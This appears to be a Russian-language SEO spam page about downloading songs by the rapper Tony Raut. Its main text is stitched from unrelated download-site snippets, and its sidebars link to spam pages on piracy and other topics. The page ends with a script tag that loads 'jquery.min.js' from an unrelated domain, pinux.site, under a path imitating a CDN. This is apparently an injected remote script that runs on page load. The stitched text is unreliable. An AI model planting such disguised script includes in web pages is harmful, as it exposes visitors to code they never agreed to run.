

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-sbornik-toni-raut-skachat.html
body_size: 2726
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сборник тони раут скачать - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сборник тони раут скачать</h2>
                            </header>
                            <p>iPleer.fm Скачать Тони Раут - 50 песен не полный зборник тони раута №68089748 - iPleer.fm. Слушай музыку исполнителя Тони Раут в отличном качестве, скачай новые песни и хиты группы на Zvooq.online. Тони Раут, кроме Гарри Топора, работал еще и с другими исполнителями: Franky Freak (Южная западня), Talibal (Bad pazific и Мне плевать), Иван Рейс (видео Бал вампиров). 
Скачивайте и слушайте полную коллекцию песен от автора Тони Раут. Бесплатная загрузка на смартфон, компьютер или планшет. Все песни расположенные на портале предоставляются исключительно для ознакомления и в ухудшенном качестве. Скачать альбом Тони Раут - Маска в формате mp3. Списки альбомов и песен артиста, другие альбомы, которые часто ищут. Тони Раут - 1 песня. Слушать и скачать бесплатно в хорошем качестве на Sefon.me. На данной странице вы можете скачать песню Тони Раут - Кастет в mp3 качестве и слушать онлайн бесплатно. Тони Раут скачать mp3 по алфавиту новые популярные Здесь вы можете скачать песни Тони Раут Тони Раут – заведомо сценический персонаж. Его рэп – это сценическое искусство в высшем смысле слова. Он начиняет агрессией и злостью и жизненные сюжеты, и комические рассказы на различные темы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-diski-tormoznye-na-akkord-8.html">Диски тормозные на аккорд 8</a></li>
                                <li><a href="zv7u-skachat-kartinki-zayki-shnufelya.html">Скачать картинки зайки шнуфеля</a></li>
                                <li><a href="zv7u-skachat-knigu-kak-stat-devushkoy-vampira-txt.html">Скачать книгу как стать девушкой вампира txt</a></li>
                                <li><a href="zv7u-azhurnye-shali-kryuchkom-shemy-i-opisanie-foto.html">Ажурные шали крючком схемы и описание фото</a></li>
                                <li><a href="zv7u-raspisanie-poezda-odessa-harkov-na-sentyabr-2015.html">Расписание поезда одесса харьков на сентябрь 2015</a></li>
                                <li><a href="zv7u-drayver-dlya-printera-kenon-3000.html">Драйвер для принтера кэнон 3000</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Эротическая литература Флибуста.</li>
<li>Кирилл и Мефодий — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-elementarno-1-sezon-lostfilm-torrent.html">Элементарно 1 сезон lostfilm торрент</a></li>
                                            <li><a href="zv7u-krada-gruppa.html">Крада группа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kniga-germanskiy-geniy-skachat.html">Книга германский гений скачать</a></li>
                                            <li><a href="zv7u-skachat-pesnyu-ya-schastlivyy-leps.html">Скачать песню я счастливый лепс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-razvertka-shema.html">Развертка схема</a></li>
                                            <li><a href="zv7u-skachat-proshivku-na-planshet-veksler-tab.html">Скачать прошивку на планшет векслер таб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-kak-bystro-pohudet-raspisanie-na-kazhdyy-den.html">Как быстро похудеть расписание на каждый день</a></li>
                                            <li><a href="zv7u-skachat-pesni-butyrki-novinki.html">Скачать песни бутырки новинки</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
